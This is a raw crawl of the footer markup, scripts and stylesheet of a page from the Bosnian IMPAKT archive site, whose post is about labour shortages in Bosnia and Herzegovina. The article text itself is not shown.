.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="U BiH nedostaje zidara, tesara, vozača, konobara, kuhara... - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="40117"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"6342172318","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":40117,"title":"U%20BiH%20nedostaje%20zidara%2C%20tesara%2C%20voza%C4%8Da%2C%20konobara%2C%20kuhara...%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":"https:\/\/arhiva.impakt.ba\/wp-content\/uploads\/2018\/11\/radnici-gradjevina.jpg"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024
body_size: 1277
content:
.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container{min-height:90px;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57550 .elementor-element.elementor-element-e501c12:not(.elementor-motion-effects-element-type-background), .elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-57550 .elementor-element.elementor-element-e501c12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:10;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57550 .elementor-element.elementor-element-165186a{text-align:left;width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:300px;}.elementor-57550 .elementor-element.elementor-element-165186a > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:35px;padding-bottom:35px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:focus{color:#E7E7E7;fill:#E7E7E7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-underline .elementor-item:after,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-overline .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-57550 .elementor-element.elementor-element-0885e57{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__icon{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:hover, .elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:focus{color:#E9E9E9;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__flag img{border-radius:0px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__code{padding-left:10px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__container{min-height:40px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-57550 .elementor-element.elementor-element-39c8995 